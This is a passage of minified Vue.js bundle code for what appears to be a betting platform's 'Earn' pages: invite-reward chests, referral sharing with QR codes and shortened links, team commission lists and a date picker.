r6={class:"rewards_list"},o6={class:"title"},l6={class:"num"},c6={alt:"",class:"right"},_6={class:"title"},g6={class:"num"},u6={alt:""},m6={alt:"",class:"right"},h6={class:"customer_box"},p6={class:"title"},v6={class:"money"},d6={class:"friends"},B6=["innerHTML"],f6={class:"share_box"},b6={class:"friends_go"},w6={class:"title"},y6={class:"btn_box"},C6={class:"serpentine_layout"},Q6={key:0,alt:""},U6={key:2,alt:""},F6={class:"invite-count"},E6={class:"reward"},I6={key:3,class:"arrow",alt:">"},k6={key:1,class:"chest"},T6={key:1,class:"arrow",style:{opacity:"0",visibility:"hidden"},alt:">"},H6=Object.assign({name:"InviteRewards"},{__name:"inviteRewards",setup(e){const{initData:A}=NA(),{setAvailableReceivedRewardOne:t}=At(),s=Kt(),a=jA(),{t:r}=PA(),{onGetShareUrl:o}=et(),{userInfo:l}=kA(a),c=te(),g=F(""),h=F(!1),m=F("0"),d=X(()=>A.activityList.find(I=>I.activityTypeEnum==="INVITE"&&I.showInActivityEnableEnum==="TRUE")),y=X(()=>d.value&&JSON.parse(d.value.configJson).activityInviteConfigParamList||[]);X(()=>d.value&&JSON.parse(d.value.configJson)||""),X(()=>y.value.length>0?y.value[y.value.length-1].inviteCount:0),X(()=>y.value.length>0?y.value.reduce((I,H)=>I+H.reward,0):0);const v=$A(),b=I=>`${z(`${v.theme}${I}`)}`,f=F(!1),w=()=>{f.value=!f.value};F(null);const Q=F(0),N=F(0),E=F(0),U=F(0),L=F(0),K=F(0),$=F(!1),C=F(0),J=F(0),R=F(0),T=F(0),M=()=>{f.value=!1},W=async()=>{h.value=!1},aA=async()=>{h.value=!0,await Promise.all([D(),dA()])},dA=async()=>{const{code:I,data:H}=await SA.get("/consumer/activity/activityInvite/getSummary",{headers:{noAuth:!0}});I==="10000"&&(N.value=H.totalRewards,Q.value=H.totalInvites)},Z=F(!1),sA=F(0),D=async()=>{if(!d.value.id)return new Error("activityId is required");const{code:I,data:H}=await SA.get("/consumer/activity/getRewardList",{params:{activityTypeEnum:"INVITE",activityId:d.value.id},headers:{noAuth:!0}});if(I==="10000"){const eA=JSON.parse(H.filter(B=>B.subActivityTypeEnum=="INVITE_REWARD")[0].recordJson).receivedRewardLevel;E.value=H.filter(B=>B.subActivityTypeEnum=="INVITE_SINGLE_REWARD")[0].amount,U.value=H.filter(B=>B.subActivityTypeEnum=="INVITE_REWARD")[0].amount,L.value=JSON.parse(H.filter(B=>B.subActivityTypeEnum=="INVITE_REWARD")[0].recordJson).rewardLevel,C.value=JSON.parse(H.filter(B=>B.subActivityTypeEnum=="INVITE_REWARD")[0].recordJson).completeInviteCount,JSON.parse(H.filter(B=>B.subActivityTypeEnum=="INVITE_REWARD")[0].recordJson).nextLevelCompleteInviteCount?(R.value=JSON.parse(H.filter(B=>B.subActivityTypeEnum=="INVITE_REWARD")[0].recordJson).nextLevelCompleteInviteCount,K.value=Number(L.value)+1,J.value=R.value,T.value=Number(L.value)):(R.value=JSON.parse(H.filter(B=>B.subActivityTypeEnum=="INVITE_REWARD")[0].recordJson).completeInviteCount,K.value=L.value,J.value=C.value,T.value=Number(L.value)-1,Z.value=!1),JSON.parse(H.filter(B=>B.subActivityTypeEnum=="INVITE_REWARD")[0].recordJson).maxAvailableLevel&&(sA.value=JSON.parse(H.filter(B=>B.subActivityTypeEnum=="INVITE_REWARD")[0].recordJson).maxAvailableLevel),$.value=eA&&eA==y.value.length}},S=F(!0),AA=async(I,H)=>{const eA={activityTypeEnum:"INVITE",subActivityTypeEnum:I,activityId:d.value.id,deviceCode:So(),deviceEnum:ge()};I==="INVITE_REWARD"&&(eA.receiveAll=H);const{code:B,data:j}=await SA.post("/consumer/activity/receiveReward",eA);B==="10000"?(S.value=!0,m.value=gA(j.amount),aA()):S.value=!0},G=(I,H)=>{E.value&&E.value!=0&&S.value&&I=="INVITE_SINGLE_REWARD"&&(dt(d.value.receivePlatformListJson)?q(I):Bt(ge(),d.value.receivePlatformListJson,s.showPopup)),U.value&&U.value!=0&&S.value&&I=="INVITE_REWARD"&&(dt(d.value.receivePlatformListJson)?q(I,H):Bt(ge(),d.value.receivePlatformListJson,s.showPopup))},q=async(I,H)=>{E.value&&E.value!=0&&S.value&&I=="INVITE_SINGLE_REWARD"&&(S.value=!1,await AA(I)),U.value&&U.value!=0&&S.value&&I=="INVITE_REWARD"&&(S.value=!1,await AA(I,H))},mA=X(()=>l.value.currencyEnum==="KIDR"||l.value.currencyEnum==="KVND"?"k":""),QA=X(()=>{var I;try{const H=(I=d.value)!=null&&I.configJson?JSON.parse(d.value.configJson):{},eA=H.depositAmount?gA(H.depositAmount)+mA.value:"",B=H.inviteReward?gA(H.inviteReward)+mA.value:"",j=H.beInviteReward?gA(H.beInviteReward)+mA.value:"",uA=H.betAmount?gA(H.betAmount)+mA.value:"";return H.depositAmount&&H.inviteReward&&H.beInviteReward&&H.betAmount?r("activity.invitationRewardsTips9",{depositAmount:eA,inviteReward:B,beInviteReward:j,betAmount:uA}):H.betAmount&&H.beInviteReward&&H.inviteReward?r("activity.invitationRewardsTips8",{inviteReward:B,beInviteReward:j,betAmount:uA}):H.depositAmount&&H.inviteReward&&H.betAmount?r("activity.invitationRewardsTips7",{depositAmount:eA,inviteReward:B,betAmount:uA}):H.depositAmount&&H.beInviteReward&&H.betAmount?r("activity.invitationRewardsTips12",{depositAmount:eA,beInviteReward:j,betAmount:uA}):H.depositAmount&&H.inviteReward&&H.beInviteReward?r("activity.invitationRewardsTips2",{depositAmount:eA,inviteReward:B,beInviteReward:j}):H.betAmount&&H.inviteReward?r("activity.invitationRewardsTips10",{betAmount:uA,inviteReward:B}):H.betAmount&&H.beInviteReward?r("activity.invitationRewardsTips11",{betAmount:uA,beInviteReward:j}):H.depositAmount&&H.inviteReward?r("activity.invitationRewardsTips1",{depositAmount:eA,inviteReward:B}):H.depositAmount&&H.beInviteReward?r("activity.invitationRewardsTips3",{depositAmount:eA,beInviteReward:j}):H.beInviteReward&&H.inviteReward?r("activity.invitationRewardsTips4",{beInviteReward:j,inviteReward:B}):H.inviteReward?r("activity.invitationRewardsTips5",{inviteReward:B}):H.beInviteReward?r("activity.invitationRewardsTips6",{beInviteReward:j}):""}catch(H){return""}}),UA=X(()=>{const I=[],H=y.value;for(let eA=0;eA<H.length;eA+=4){const B=H.slice(eA,eA+4);for(;B.length<4;)B.push({});I.push(B)}return I});return Ne(async()=>{t("INVITE"),g.value=await o("INVITE_REWARD"),await dA(),await D()}),(I,H)=>{const eA=ii,B=Za,j=Da,uA=FA("lazy");return u(),p("div",{class:"earn_content",onClick:H[8]||(H[8]=DA=>M())},[n("div",r6,[n("div",{class:"rewards_item",onClick:H[0]||(H[0]=DA=>i(c).push("/main/balanceDetails"))},[n("p",o6,_(I.$t("earn.totalRewards")),1),n("p",l6,[x(_(i(gA)(i(N)))+" ",1),i(l).currencyEnum==="KIDR"||i(l).currencyEnum==="KVND"?(u(),p(Y,{key:0},[x(" k ")],64)):V("",!0)]),k(n("img",c6,null,512),[[uA,b("/deposit/service_right.png")]])]),n("div",{class:"rewards_item",onClick:H[2]||(H[2]=DA=>I.$router.push({name:"earnSubordinate",params:{id:2}}))},[n("div",_6,[x(_(I.$t("earn.totalLnvites"))+" ",1),k(n("img",{alt:"",onClick:H[1]||(H[1]=Et(DA=>w(),["stop"]))},null,512),[[uA,b("/earn/why.png")]]),i(f)?(u(),p("p",{key:0,class:"why_tips",style:iA(i(bA)("/earn/why_bg_tips1.png"))},_(I.$t("earn.text2",{num:i(Q)})),5)):V("",!0)]),n("p",g6,[k(n("img",u6,null,512),[[uA,b("/earn/person.png")]]),x(" "+_(i(Q)),1)]),k(n("img",m6,null,512),[[uA,b("/deposit/service_right.png")]])])]),n("div",h6,[n("p",p6,[x(_(I.$t("earn.inviteNewCustomer"))+" ",1),k(n("img",{alt:"",onClick:H[3]||(H[3]=DA=>I.$router.push({name:"earnRules",params:{id:1}}))},null,512),[[uA,b("/earn/why.png")]])]),n("p",v6,[x(_(i(gA)(i(E)))+" ",1),i(l).currencyEnum==="KIDR"||i(l).currencyEnum==="KVND"?(u(),p(Y,{key:0},[x(" k ")],64)):V("",!0)]),n("div",d6,[n("p",{innerHTML:i(QA)},null,8,B6)]),P(eA,{class:EA(["btn",!i(E)||i(E)==0?"disabled":"btnPulse"]),onClick:H[4]||(H[4]=DA=>G("INVITE_SINGLE_REWARD"))},{default:rA(()=>[x(_(I.$t("earn.claim")),1)]),_:1},8,["class"])]),n("div",f6,[P(B,{type:"INVITE_REWARD","invite-link":i(g)},null,8,["invite-link"])]),n("div",b6,[n("div",w6,[n("span",null,_(I.$t("earn.inviteFriendsToGetExtraBoxReward"))+":",1),k(n("img",{alt:"",style:{"margin-right":"0.31rem"},onClick:H[5]||(H[5]=DA=>I.$router.push({name:"earnRules",params:{id:2}}))},null,512),[[uA,b("/earn/why.png")]])]),n("div",y6,[n("p",{class:EA(!i(U)||i(U)==0?"disabled":"btn"),onClick:H[6]||(H[6]=DA=>G("INVITE_REWARD",!0))},_(I.$t("earn.claimAll1")),3)]),n("div",C6,[(u(!0),p(Y,null,pA(i(UA),(DA,re)=>(u(),p("div",{key:re,class:EA(["serpentine_row",{reverse:re%2===1}])},[(u(!0),p(Y,null,pA(DA,(MA,BA)=>(u(),p(Y,{key:BA},[Object.keys(MA).length>0?(u(),p("div",{key:0,class:EA(["chest",{gold:MA.reward<1e3,silver:MA.reward>=1e3}])},[MA.rewardLevel<i(L)||i($)?k((u(),p("img",Q6,null,512)),[[uA,i(z)("theme1/earn/treasure_chest_aci.png")]]):MA.rewardLevel<=i(sA)?k((u(),p("img",{key:1,class:"btnPulse",alt:"",onClick:H[7]||(H[7]=zA=>G("INVITE_REWARD",!1))},null,512)),[[uA,i(z)("theme1/earn/treasure_chest.png")]]):k((u(),p("img",U6,null,512)),[[uA,i(z)("theme1/earn/treasure_chest_dis.png")]]),n("div",F6,_(MA.inviteCount)+" "+_(I.$t("earn.people")),1),n("div",E6,_(i(gA)(MA.reward)),1),BA===DA.length-1&&re!==i(UA).length-1?k((u(),p("img",I6,null,512)),[[uA,i(z)("theme1/earn/arrow.png")]]):V("",!0)],2)):(u(),p("div",k6)),BA!==DA.length-1?(u(),p(Y,{key:2},[Object.keys(DA[BA]).length>0&&Object.keys(DA[BA+1]).length>0?k((u(),p("img",{key:0,class:EA(["arrow",re%2===1?"":"arrowPKR"]),style:iA(re%2===1&&i(Me).global.locale.value!=="ur-PK"?"transform: scaleX(-1);":""),alt:">"},null,6)),[[uA,i(z)("theme1/earn/arrow.png")]]):k((u(),p("img",T6,null,512)),[[uA,i(z)("theme1/earn/arrow.png")]])],64)):V("",!0)],64))),128))],2))),128))])]),i(h)?(u(),CA(j,{key:0,"money-num":i(m),onClosePopup:W},null,8,["money-num"])):V("",!0)])}}}),S6=fA(H6,[["__scopeId","data-v-64d3ceb1"]]);const D6={class:"earn_content"},L6={class:"content"},R6=["innerHTML"],$6=Object.assign({name:"MyRule"},{__name:"myRule",setup(e){const{initData:A}=NA(),t=X(()=>A.activityList.find(a=>a.activityTypeEnum==="AA_TEAM_PROXY"&&a.showInActivityEnableEnum==="TRUE"));let s=t.value?t.value.content.replace(/\\/g,""):"";if(s.length>0){let a=Rt(s);s=$t(a)}return(a,r)=>(u(),p("div",D6,[n("div",L6,[n("div",{style:{"word-break":"break-all"},innerHTML:i(s)},null,8,R6)])]))}}),x6=fA($6,[["__scopeId","data-v-e1a360c1"]]);const K6={class:"earn_container"},O6={class:"earn_container_tab"},M6=["onClick"],N6=Object.assign({name:"EarnPage"},{__name:"index",setup(e){const A=te(),{initData:t}=NA(),s=["MyRewards","InviteRewards","MyRule"],a=X(()=>o.value===1?EN:o.value===2?S6:x6),r=Ta(),o=F(null),{t:l}=PA(),c=X(()=>{const v=[{value:1,label:l("earn.myRewards")},{value:2,label:l("earn.inviteRewards")}];return d.value||v.push({value:3,label:l("earn.rules")}),v});function g(v){if(v===1&&d.value&&!m.value){A.push("/unlimitedProxy");return}o.value=v}Ne(()=>{if(m.value||d.value){m.value?o.value=r.activeEarn:h.value?o.value=2:A.push("/unlimitedProxy");return}else if(h.value){o.value=2;return}else if(!h.value&&!m.value){Ht(`${l("common.notYetOpen")} ${l("common.comingSoon")}`),A.push("/index");return}});const h=X(()=>t.activityList.find(v=>v.activityTypeEnum==="INVITE"&&v.showInActivityEnableEnum==="TRUE")),m=X(()=>t.activityList.find(v=>v.activityTypeEnum==="AA_TEAM_PROXY"&&v.showInActivityEnableEnum==="TRUE")),d=X(()=>t.activityList.find(v=>v.activityTypeEnum==="UNLIMITED_PROXY"&&v.showInActivityEnableEnum==="TRUE"));pe(o,()=>{[1,3].includes(o.value)&&!m.value?Ht(`${l("common.notYetOpen")} ${l("common.comingSoon")}`):o.value===2&&!h.value&&Ht(`${l("common.notYetOpen")} ${l("common.comingSoon")}`)});function y(){sessionStorage.getItem("hasPreviousPage")==="true"?A.back():A.push("/index")}return(v,b)=>{const f=Ze;return u(),p("div",K6,[n("div",O6,[P(f,{class:"backIcon mirror",icon:i(ee)("nav-back"),"w-26":"","h-26":"",onClick:y},null,8,["icon"]),(u(!0),p(Y,null,pA(i(c),w=>(u(),p("span",{key:w.value,class:"earn_container_tab_item",style:iA(i(o)==w.value?i(bA)("/earn/tab_item_active.png"):""),onClick:Q=>g(w.value)},_(w.label),13,M6))),128))]),(u(),CA(ml,{include:s},[(u(),CA(ri(i(a))))],1024))])}}}),P6=fA(N6,[["__scopeId","data-v-aeb874e5"]]),uZ=Object.freeze(Object.defineProperty({__proto__:null,default:P6},Symbol.toStringTag,{value:"Module"})),V6={__name:"seleteDate",props:{showDate:{type:Boolean,default:!1},date:{type:String,default:""},title:{type:String,default:""}},emits:["onchangeDate"],setup(e,{emit:A}){const t=e,s=F(""),a=A,r=F(!1);pe(()=>t.showDate,d=>{r.value=d,s.value=t.date.split("-")});const o=new Date,l=oA().subtract(93,"days").format("YYYY-MM-DDT00:00:00"),c=X(()=>new Date(l)),g=X(()=>o),h=()=>{a("onchangeDate",s.value.join("-"),1)},m=()=>{a("onchangeDate",s.value.join("-"),2)};return(d,y)=>{const v=$a,b=vl;return u(),CA(b,{show:i(r),position:"bottom"},{default:rA(()=>[P(v,{modelValue:i(s),"onUpdate:modelValue":y[0]||(y[0]=f=>Se(s)?s.value=f:null),"min-date":i(c),"max-date":i(g),title:e.title,onConfirm:y[1]||(y[1]=f=>h()),onCancel:y[2]||(y[2]=f=>m())},null,8,["modelValue","min-date","max-date","title"])]),_:1},8,["show"])}}},w_=V6;const G6={class:"head_imgs"},Y6={class:"rewards_list"},W6={class:"rewards_item"},J6={class:"title"},X6={class:"star"},j6={key:0,alt:""},z6={class:"rewards_item"},Z6={class:"title"},q6={class:"num"},AP={alt:""},eP={style:{"margin-left":"0.31rem","margin-top":"0.13rem"}},tP={class:"date_list"},sP={class:"date_item"},aP={class:"date_item"},nP={class:"date_item"},iP={class:"tier_list"},rP=["onClick"],oP={alt:""},lP={class:"filter_box"},cP={class:"filter_left"},_P={alt:""},gP={alt:""},uP={alt:"",style:{transform:"rotate(180deg)"}},mP={alt:""},hP={alt:""},pP={alt:"",style:{transform:"rotate(180deg)"}},vP={alt:""},dP={class:"search_box"},BP={class:"reward"},fP={key:0,class:"rewardList"},bP={class:"detail"},wP={"w-44":"","h-44":"",alt:""},yP={class:"info"},CP={class:"left"},QP={class:"jackpot"},UP={class:"rewards"},FP={key:0,class:"bets"},EP={class:"right"},IP={class:"date"},kP={key:1,class:"none"},TP={alt:""},HP={__name:"index",setup(e){const A=as(),t=te(),s=$A(),a=jA(),{userInfo:r}=kA(a),o=F(!1),l=F(oA().format("YYYY-MM-DD")),c=F(!1),{t:g}=PA(),h=F(0),m=F(1),d=F(!1),y=F({}),v=Ta(),{levelEarn:b}=kA(v),f=()=>{o.value=!o.value},w=G=>`${z(`${s.theme}${G}`)}`;function Q(G){return Array.from({length:G},(q,mA)=>mA+1)}const N=()=>{o.value=!1};function E(){c.value=!0}const U=X(()=>s.theme!=="theme1"?g("common.chooseDate"):""),L=F([{label:g("earn.tier1"),value:1,total:0},{label:g("earn.tier2"),value:2,total:0},{label:g("earn.tier3"),value:3,total:0}]),K=G=>new URL(Object.assign({"../../../../assets/images/theme1/trophyActivity/rank/avatar_1.png":Do,"../../../../assets/images/theme1/trophyActivity/rank/avatar_2.png":Lo,"../../../../assets/images/theme1/trophyActivity/rank/avatar_3.png":Ro,"../../../../assets/images/theme1/trophyActivity/rank/avatar_4.png":$o,"../../../../assets/images/theme1/trophyActivity/rank/avatar_bg_cover.png":xo,"../../../../assets/images/theme1/trophyActivity/rank/avatar_bg_empty.png":Ko})[`../../../../assets/images/theme1/trophyActivity/rank/avatar_${G}.png`],self.location).href,$=F(1),C=F({}),J=async()=>{await SA.get("/consumer/activity/aateamProxy/getTeamProxyLowerLevelUserStat").then(G=>{G.code==1e4&&(C.value=G.data,L.value.map(q=>{q.total=q.value===1?G.data.tier1:q.value===2?G.data.tier2:G.data.tier3}))})},R=F([]),T=F(""),M={startTime:oA(l.value).format("YYYY-MM-DD")+"T00:00:00",endTime:oA(l.value).format("YYYY-MM-DD")+"T23:59:59",level:$.value,memberId:"",size:10,current:1,searchTypeEnum:"BONUS",sortEnum:"Desc"};let W=JSON.parse(JSON.stringify(M));const aA=async G=>{d.value=!0;let q=A.params.id=="1"?"/consumer/activity/aateamProxy/getTeamProxyLowerLevelUserBonusPage":"/consumer/activity/aateamProxy/getTeamProxyLowerLevelUserPage";A.params.id==2&&(delete W.searchTypeEnum,delete W.sortEnum),G==1&&(W.current=G);const{code:mA,data:QA}=await SA.get(q,{params:W});mA&&Number(mA)===1e4&&(y.value=QA.records,G==1?R.value=QA.records:R.value=R.value.concat(QA.records),W.current++,d.value=!1)};function dA(G){R.value=[],$.value=G,W.level=G,aA(1)}function Z(G,q){q==1&&(R.value=[],l.value=G,W.level=$.value,W.startTime=oA(G).format("YYYY-MM-DD")+"T00:00:00",W.endTime=oA(G).format("YYYY-MM-DD")+"T23:59:59",aA(1)),c.value=!1}function sA(){R.value=[],W.level=$.value,W.memberId=T.value,aA(1)}function D(G){R.value=[],(m.value===1||m.value===2)&&(m.value=0),h.value=G,W.searchTypeEnum="CREATE_TIME",G===1?W.sortEnum="Desc":G===2&&(W.sortEnum="Asc"),aA(1)}function S(G){R.value=[],(h.value===1||h.value===2)&&(h.value=0),m.value=G,W.searchTypeEnum="BONUS",G===1?W.sortEnum="Desc":G===2&&(W.sortEnum="Asc"),aA(1)}function AA(G){W.memberId=G}return OA(async()=>{aA(),await J()}),(G,q)=>{const mA=ne,QA=YU,UA=dl,I=Ot,H=FA("shrink-on-click"),eA=FA("lazy");return u(),p("div",{class:"subordinate_container",onClick:q[13]||(q[13]=B=>N())},[P(mA,{"n-title":G.$t("earn.subordinateData"),"is-back-icon":!0},{right:rA(()=>[n("div",G6,[k(n("img",{alt:"",onClick:q[0]||(q[0]=B=>i(t).push("/earn/teamReportInformation"))},null,512),[[H],[eA,w("/earn/teamReportIcon.png")]])])]),_:1},8,["n-title"]),P(w_,{"show-date":i(c),title:i(U),date:i(l),onOnchangeDate:Z},null,8,["show-date","title","date"]),n("div",Y6,[n("div",W6,[n("div",J6,[x(_(G.$t("earn.clubStars"))+" ",1),k(n("img",{alt:"",onClick:q[1]||(q[1]=Et(B=>f(),["stop"]))},null,512),[[H],[eA,w("/earn/why.png")]]),i(o)?(u(),p("p",{key:0,class:"why_tips",style:iA(i(bA)("/earn/why_bg_tips.png"))},_(G.$t("earn.text1")),5)):V("",!0)]),n("p",X6,[i(b)==1||i(b)==0?k((u(),p("img",j6,null,512)),[[eA,w("/earn/star1.png")]]):(u(!0),p(Y,{key:1},pA(Q(i(b)-1),B=>k((u(),p("img",{key:B,alt:""})),[[eA,w("/earn/star2.png")]])),128))])]),n("div",z6,[n("div",Z6,_(G.$t("earn.totalLnvites")),1),n("p",q6,[k(n("img",AP,null,512),[[eA,w("/earn/person.png")]]),n("span",eP,_(i(C).totalUserCount),1)])])]),n("div",tP,[n("div",sP,[n("p",null,_(G.$t("earn.today")),1),n("p",null,"+"+_(i(C).todayUserCount),1)]),n("div",aP,[n("p",null,_(G.$t("earn.yesterday")),1),n("p",null,"+"+_(i(C).yesterdayUserCount),1)]),n("div",nP,[n("p",null,_(G.$t("earn.thisMonth")),1),n("p",null,"+"+_(i(C).monthUserCount),1)])]),n("div",iP,[(u(!0),p(Y,null,pA(i(L),(B,j)=>(u(),p("div",{key:j,class:EA(["tier_item",i($)==B.value&&"active"]),onClick:uA=>dA(B.value)},[n("p",null,_(B.label),1),n("p",null,[k(n("img",oP,null,512),[[eA,w("/earn/person.png")]]),x(" "+_(B.total),1)])],10,rP))),128))]),n("div",lP,[n("div",cP,[i(h)==0?(u(),p("p",{key:0,onClick:q[2]||(q[2]=B=>D(1))},[x(_(G.$t("earn.joinTime"))+" ",1),k(n("img",_P,null,512),[[eA,w("/earn/filter_icon.png")]])])):i(h)==1?(u(),p("p",{key:1,style:{color:"#fff"},onClick:q[3]||(q[3]=B=>D(2))},[x(_(G.$t("earn.joinTime"))+" ",1),k(n("img",gP,null,512),[[eA,w("/earn/bottom_iocn.png")]])])):(u(),p("p",{key:2,style:{color:"#fff"},onClick:q[4]||(q[4]=B=>D(1))},[x(_(G.$t("earn.joinTime"))+" ",1),k(n("img",uP,null,512),[[eA,w("/earn/bottom_iocn.png")]])])),i(A).params.id==1?(u(),p(Y,{key:3},[i(m)==0?(u(),p("p",{key:0,onClick:q[5]||(q[5]=B=>S(1))},[x(_(G.$t("earn.commission"))+" ",1),k(n("img",mP,null,512),[[eA,w("/earn/filter_icon.png")]])])):i(m)==1?(u(),p("p",{key:1,style:{color:"#fff"},onClick:q[6]||(q[6]=B=>S(2))},[x(_(G.$t("earn.commission"))+" ",1),k(n("img",hP,null,512),[[eA,w("/earn/bottom_iocn.png")]])])):(u(),p("p",{key:2,style:{color:"#fff"},onClick:q[7]||(q[7]=B=>S(1))},[x(_(G.$t("earn.commission"))+" ",1),k(n("img",pP,null,512),[[eA,w("/earn/bottom_iocn.png")]])]))],64)):V("",!0)]),n("div",{class:"filter_right",onClick:q[8]||(q[8]=B=>E())},[n("p",null,[x(_(i(l))+" ",1),k(n("img",vP,null,512),[[eA,w("/earn/bottom_iocn.png")]])])])]),n("div",dP,[P(QA,{class:EA({urPKStyle:i(Me).global.locale.value==="ur-PK"}),modelValue:i(T),"onUpdate:modelValue":q[9]||(q[9]=B=>Se(T)?T.value=B:null),type:"number",label:"UID",placeholder:"UID",onBlur:q[10]||(q[10]=B=>AA(i(T)))},null,8,["class","modelValue"]),k(n("img",{alt:"",onClick:q[11]||(q[11]=B=>sA())},null,512),[[H],[eA,w("/earn/search_icon.png")]])]),n("div",BP,[i(R).length?(u(),p("div",fP,[P(I,{loading:i(d),"onUpdate:loading":q[12]||(q[12]=B=>Se(d)?d.value=B:null),finished:i(W).size!==i(y).length,"finished-text":G.$t("common.noMore"),onLoad:aA},{default:rA(()=>[(u(!0),p(Y,null,pA(i(R),(B,j)=>(u(),CA(UA,{key:j,class:"item"},{default:rA(()=>[n("div",bP,[k(n("img",wP,null,512),[[eA,K((j%4+1).toString())]]),n("div",yP,[n("div",CP,[n("div",QP,[n("p",null,_(B.memberId),1),n("span",null,"Tier"+_(B.level),1)]),n("div",UP,[x(_(G.$t("earn.depositAmount"))+": ",1),n("span",null,[x(_(i(gA)(B.rechargeAmount))+" ",1),i(r).currencyEnum==="KIDR"||i(r).currencyEnum==="KVND"?(u(),p(Y,{key:0},[x(" k ")],64)):V("",!0)])]),i(A).params.id==1?(u(),p("div",FP,[x(_(G.$t("earn.commission"))+": ",1),n("span",null,[x(_(i(gA)(B.teamProxyBonus))+" ",1),i(r).currencyEnum==="KIDR"||i(r).currencyEnum==="KVND"?(u(),p(Y,{key:0},[x(" k ")],64)):V("",!0)])])):V("",!0)]),n("div",EP,[n("div",IP,_(B.periods),1)])])])]),_:2},1024))),128))]),_:1},8,["loading","finished","finished-text"])])):(u(),p("div",kP,[k(n("img",TP,null,512),[[eA,w("/earn/none.png")]]),n("p",null,_(G.$t("earn.noRecords")),1)]))])])}}},SP=fA(HP,[["__scopeId","data-v-4295df90"]]),mZ=Object.freeze(Object.defineProperty({__proto__:null,default:SP},Symbol.toStringTag,{value:"Module"}));const DP={class:"content_box"},LP={class:"content"},RP={class:"qrcode_box"},$P={class:"left"},xP={class:"img_box"},KP={alt:"",class:"avatar"},OP={alt:"",class:"google"},MP={class:"center"},NP={class:"right"},PP={class:"indicators"},VP={class:"indicators_list"},GP={key:0,alt:""},YP={key:1,alt:""},WP={class:"share_box"},JP={alt:""},XP={alt:""},jP={alt:""},zP=Object.assign({name:"EarnSharePage"},{__name:"index",setup(e){const{isIOS:A,isPWA:t,isAndroidApp:s}=De(),a=$A(),{onShare:r,onGetShareUrl:o}=et(),l=F(0),c=[0,1,2,3],g=R=>{l.value=R.activeIndex},h=vt.localStorage.get("merchantName")||"",{initData:m}=NA(),d=jA(),{merchantConfigList:y}=m,{userInfo:v,avatarUrl:b}=kA(d),f=R=>`${z(`${a.theme}${R}`)}`,w=as(),Q=X(()=>{try{const R=y.find(T=>T.dictKey=="COPYWRITING_SEO");return JSON.parse(R.dictValue)[0]||{}}catch(R){return console.error(R),{}}});function N(R){return new URL(Object.assign({"../../../../assets/images/theme1/bigTurntable/share1.png":Oo,"../../../../assets/images/theme1/bigTurntable/share2.png":Mo,"../../../../assets/images/theme1/bigTurntable/share3.png":No,"../../../../assets/images/theme1/bigTurntable/share4.png":Po})[`../../../../assets/images/theme1/bigTurntable/share${R+1}.png`],self.location).href}const E=F([]);async function U(){const R=y.find(T=>T.dictKey=="COPYWRITING_SHARE_PICTURE");if(R)if(JSON.parse(R.dictValue).length){const T=JSON.parse(R.dictValue).sort((M,W)=>M.sort-W.sort);for(const M of T){const W=await ni(ce(M.imgUrl));M.imgUrl=W}E.value=T}else E.value=c;else E.value=c}OA(()=>{U()});const L=F(!1);function K(){L.value=!0}async function $(){if(!L.value){console.warn("圖片尚未加載完成，請稍候");return}const R=document.querySelector(".swiper-slide-active"),T=await za(R,{useCORS:!0,ignoreElements:M=>!(M.contains(R)||R.contains(M)||M.tagName==="STYLE"||M.tagName==="LINK"||M.getAttribute("data-html2canvas")!=null)});Ha(T.toDataURL("image/png"))}const C=F("");async function J(){try{const T=await(await fetch(`https://is.gd/create.php?format=json&url=${encodeURIComponent(o(w.params.id=="1"?"TEAM_PROXY":"INVITE"))}`)).json();T.errorcode?C.value=o("INVITE_ROULETTE"):C.value=T.shorturl}catch(R){C.value=o("INVITE_ROULETTE")}}return Ne(()=>{console.log("✅ onActivated:"),J()}),(R,T)=>{const M=ne,W=FA("lazy");return u(),p("div",{class:EA(["share_container",{"android-app":i(s)}]),style:iA(i(a).theme!=="theme1"?i(bA)("/earn/shareContainer_bg.png"):"")},[P(M,{"n-title":R.$t("earn.share"),"is-back-icon":!0},null,8,["n-title"]),n("div",DP,[n("div",LP,[P(i(is),{class:"swiper","space-between":30,"slides-per-view":"auto","centered-slides":!0,"preload-images":!1,onSlideChange:g},{default:rA(()=>[(u(!0),p(Y,null,pA(i(E),aA=>(u(),CA(i(ns),{key:aA,class:"slide"},{default:rA(()=>[k(n("img",{class:"picture",alt:"",onLoad:K},null,544),[[W,aA.imgUrl?aA.imgUrl:N(aA)]]),n("div",RP,[n("div",$P,[n("div",xP,[k(n("img",KP,null,512),[[W,i(b)]]),k(n("img",OP,null,512),[[W,i(z)("theme1/earn/google.png")]])]),n("div",MP,[n("p",null,_(i(v).nickName),1),n("p",null,[x(" Invite code： "),n("span",null,_(i(v).referCode),1)]),n("p",null,"GooglePlay："+_(i(Q).title||i(h)),1)])]),n("div",NP,[P(Qs,{value:i(C),class:"qrcode"},null,8,["value"])])])]),_:2},1024))),128))]),_:1}),n("div",PP,[n("div",VP,[(u(!0),p(Y,null,pA(i(E),(aA,dA)=>(u(),p("p",{key:dA},[i(l)==dA?k((u(),p("img",GP,null,512)),[[W,f("/earn/indicators1.png")]]):k((u(),p("img",YP,null,512)),[[W,f("/earn/indicators_active1.png")]])]))),128))])])])]),n("div",WP,[n("div",{class:"item",onClick:T[0]||(T[0]=aA=>i(r)("navigator",i(w).params.id=="1"?"TEAM_PROXY":"INVITE"))},[n("p",null,[k(n("img",JP,null,512),[[W,f("/earn/share_icon.png")]])]),n("span",null,_(R.$t("earn.share")),1)]),n("div",{class:"item",onClick:T[1]||(T[1]=aA=>$())},[n("p",null,[k(n("img",XP,null,512),[[W,f("/earn/copy_share.png")]])]),n("span",null,_(R.$t("earn.savePicture")),1)]),n("div",{class:"item",onClick:T[2]||(T[2]=aA=>i(r)("copy",i(w).params.id=="1"?"TEAM_PROXY":"INVITE"))},[n("p",null,[k(n("img",jP,null,512),[[W,f("/earn/lj_share.png")]])]),n("span",null,_(R.$t("earn.copyLink")),1)])])],6)}}}),ZP=fA(zP,[["__scopeId","data-v-e1dff134"]]),hZ=Object.freeze(Object.defineProperty({__proto__:null,default:ZP},Symbol.toStringTag,{value:"Module"}));const qP=e=>(Be("data-v-2e22518f"),e=e(),fe(),e),AV={class:"subordinate_container"},eV={class:"nav"},tV={class:"left"},sV={class:"right"},aV={class:"earn_container_tab"},nV=["onClick"],iV={key:0,class:"head"},rV={class:"tabs"},oV=["onClick"],lV=qP(()=>n("span",{class:"short-border"},null,-1)),cV={key:0,alt:"",style:{height:"0.81rem",width:"0.19rem"}},_V={class:"title"},gV={alt:""},uV={class:"total"},mV={class:"list_top_box"},hV={class:"list_top"},pV={class:"none"},vV={alt:""},dV={__name:"index",setup(e){const 